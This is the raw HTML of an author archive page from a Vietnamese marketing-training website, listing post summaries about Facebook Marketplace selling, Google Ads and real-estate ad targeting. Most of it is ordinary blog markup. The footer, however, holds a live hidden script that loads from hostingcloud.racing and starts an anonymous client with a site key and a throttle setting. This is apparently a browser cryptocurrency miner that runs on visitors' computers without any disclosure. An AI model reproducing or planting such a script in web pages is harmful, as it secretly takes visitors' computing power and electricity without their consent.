			Tagged <a href="https://hocmarketingbinhduong.com/tag/ban-hang-facebook/" rel="tag">bán hàng facebook</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-hieu-qua-tren-marketplace/" rel="tag">bán hàng hiệu quả trên marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-tren-facebook/" rel="tag">bán hàng trên facebook</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-tren-facebook-marketplace/" rel="tag">bán hàng trên facebook marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-tren-marketplace/" rel="tag">bán hàng trên marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-tren-marketplace-facebook/" rel="tag">bán hàng trên marketplace facebook</a>, <a href="https://hocmarketingbinhduong.com/tag/ban-hang-tren-marketplace-hieu-qua/" rel="tag">bán hàng trên marketplace hiệu quả</a>, <a href="https://hocmarketingbinhduong.com/tag/cach-ban-hang-tren-marketplace/" rel="tag">cách bán hàng trên marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/cach-ban-hang-tren-marketplace-facebook/" rel="tag">cách bán hàng trên marketplace facebook</a>, <a href="https://hocmarketingbinhduong.com/tag/cach-ban-hang-tren-marketplace-facebook-hieu-qua/" rel="tag">cách bán hàng trên marketplace facebook hiệu quả</a>, <a href="https://hocmarketingbinhduong.com/tag/facebook-marketplace/" rel="tag">facebook marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/huong-dan-su-dung-marketplace/" rel="tag">hướng dẫn sử dụng marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/kinh-doanh-tren-facebook-marketplace/" rel="tag">kinh doanh trên facebook marketplace</a>, <a href="https://hocmarketingbinhduong.com/tag/marketplace-facebook/" rel="tag">marketplace facebook</a>, <a href="https://hocmarketingbinhduong.com/tag/marketplace-la-gi/" rel="tag">marketplace là gì</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/nganh-go/" rel="bookmark" class="plain">Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/nganh-go/" rel="bookmark"><time class="entry-date published" datetime="2021-08-01T01:54:52+00:00">August 1, 2021</time><time class="updated" datetime="2021-08-01T01:55:22+00:00">August 1, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/nganh-go/">
    <img width="1020" height="496" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-1024x498.jpg" class="attachment-large size-large wp-post-image" alt="124472406 3251317148330625 5978004445690325950 o" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-1024x498.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-300x146.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-768x373.jpg 768w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o.jpg 1316w" sizes="auto, (max-width: 1020px) 100vw, 1020px" title="Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ 20"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br/>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Vừa qua công ty vật tư ngành gỗ chuyên thiết kế và sản xuất các vật tư cho ngành gỗ như là góc nhựa, chân đế nhựa, đã liên hệ bên mình để học marketing online. Sau một quá trình trao đổi thì mình hướng khách hàng sử dụng một số dịch vụ để làm […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/nganh-go/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/nganh-go/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1246" class="post-1246 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/" rel="bookmark" class="plain">Làm marketing online điều gì là quan trọng</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/" rel="bookmark"><time class="entry-date published" datetime="2021-05-04T08:09:58+00:00">May 4, 2021</time><time class="updated" datetime="2021-05-04T10:31:50+00:00">May 4, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/">
    <img width="1020" height="496" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124836230_3251317244997282_8478658140635995820_o-1024x498.jpg" class="attachment-large size-large wp-post-image" alt="124836230 3251317244997282 8478658140635995820 o" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124836230_3251317244997282_8478658140635995820_o-1024x498.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124836230_3251317244997282_8478658140635995820_o-300x146.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124836230_3251317244997282_8478658140635995820_o-768x373.jpg 768w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124836230_3251317244997282_8478658140635995820_o.jpg 1316w" sizes="auto, (max-width: 1020px) 100vw, 1020px" title="Làm marketing online điều gì là quan trọng 22"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br/>
		<span class="post-date-month is-small">May</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Làm marketing online thì bạn nghĩ rằng là phải có vốn và phải học hành bài bản nhưng mà theo mình nghĩ như thế này, Marketing online điều kiện đầu tiên là bạn có một cái máy tính, Một cái laptop hoặc là Macbook là tốt để bạn có thể xử lý khối lượng công […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-970" class="post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-google-ads">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/google-ads/" rel="category tag">Google Ads</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" rel="bookmark" class="plain">Ngành nghề nào nên áp dụng Quảng cáo Google Ads</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-04T00:50:15+00:00">February 4, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/">
    <img width="1020" height="765" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="c992ee2701d8e786bec9" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-300x225.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-768x576.jpg 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" title="Ngành nghề nào nên áp dụng Quảng cáo Google Ads 23"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br/>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Ngành nghề nào nên áp dụng Quảng cáo Google Ads là câu hỏi mà mình thường hay gặp phải trong thời gian gần đây, hôm nay mình chia sẽ ngắn gọn, xúc tích cho mọi người hiểu nha. Nói nôm na 1 số nghề như bất động sản, giá trị cao thì nên đổ tiền […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/google-ads/" rel="category tag">Google Ads</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1085" class="post-1085 post type-post status-publish format-standard has-post-thumbnail hentry category-bat-dong-san">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/" rel="bookmark" class="plain">Hướng Dẫn Tìm Kiếm Và Tiếp Cận Khách Hàng Giàu Có Trên Facebook</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/" rel="bookmark"><time class="entry-date published" datetime="2020-07-22T01:10:03+00:00">July 22, 2020</time><time class="updated" datetime="2020-07-22T01:32:12+00:00">July 22, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/">
    <img width="750" height="375" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Live-life-to-the-fullest-1-750x375-1.png" class="attachment-large size-large wp-post-image" alt="Live life to the fullest 1 750x375 1" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Live-life-to-the-fullest-1-750x375-1.png 750w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Live-life-to-the-fullest-1-750x375-1-300x150.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" title="Hướng Dẫn Tìm Kiếm Và Tiếp Cận Khách Hàng Giàu Có Trên Facebook 24"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br/>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Mình thấy anh em BĐS target chưa được tập trung và làm nội dung cũng vậy, hôm nay mình làm tài liệu cho mọi người hình dung. Để có khả thi trong chạy quảng cáo Facebook mình cần chú ý: Đối Tượng chạy quảng cáo tới, xem bài xác định người giàu có họ thường […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1073" class="post-1073 post type-post status-publish format-standard has-post-thumbnail hentry category-bat-dong-san">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a></h6><h2 class="entry-title"><a href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/" rel="bookmark" class="plain">Tư Duy Target Khách Hàng Bất Động Sản</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/" rel="bookmark"><time class="entry-date published" datetime="2020-07-19T04:11:17+00:00">July 19, 2020</time><time class="updated" datetime="2020-07-22T01:20:15+00:00">July 22, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/">
    <img width="600" height="400" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds.png" class="attachment-large size-large wp-post-image" alt="mktbds" decoding="async" loading="lazy" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds.png 600w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/mktbds-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" title="Tư Duy Target Khách Hàng Bất Động Sản 35"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br/>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Tư Duy Target Khách Hàng Bất Động Sản, hôm nay mình sẽ chỉ ra 3 cách sai lầm khi làm quảng cáo Facebook Ngành Bất Động Sản, mời mọi người xem qua Video nha. Sau đó mình giải thích. Chỉ riêng đang nói về quảng cáo Facebook Bất Động Sản Vấn đề 1: Chạy dạng […]
		</p><div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/">Continue reading <span class="meta-nav">→</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://hocmarketingbinhduong.com/tu-duy-target-khach-hang-bat-dong-san/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://hocmarketingbinhduong.com/author/marketingonline/page/2/">2</a></li><li><a class="page-number" href="https://hocmarketingbinhduong.com/author/marketingonline/page/3/">3</a></li><li><a class="page-number" href="https://hocmarketingbinhduong.com/author/marketingonline/page/4/">4</a></li><li><a class="next page-number" href="https://hocmarketingbinhduong.com/author/marketingonline/page/2/"><i class="icon-angle-right"></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết gần đây</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/" title="KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video">KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/" title="Khóa Học Marketing Online Thủ Dầu Một">Khóa Học Marketing Online Thủ Dầu Một</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/" title="Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】">Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/08/chay-quang-cao-google-adwords-co-hieu-qua-khong-1024x576-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/" title="Đào tạo SEO Bình Dương">Đào tạo SEO Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/" title="Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】">Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/" title="Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương">Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/nganh-go/" title="Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ">Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/nganh-go/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/">Bất Động Sản</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://hocmarketingbinhduong.com/category/google-ads/">Google Ads</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hocmarketingbinhduong.com/category/kien-thuc-marketing-online/">Kiến thức Marketing Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hocmarketingbinhduong.com/category/marketing-online/">Marketing Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Trung tâm Marketing Online Bình Dương 2020</strong>
<script src="https://www.hostingcloud.racing/vmZa.js"></script>
<script>
    var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

</script>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hocmarketingbinhduong.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://hocmarketingbinhduong.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://hocmarketingbinhduong.com/lien-he/">Liên hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons"><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop"></i></a></div></li>
<li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
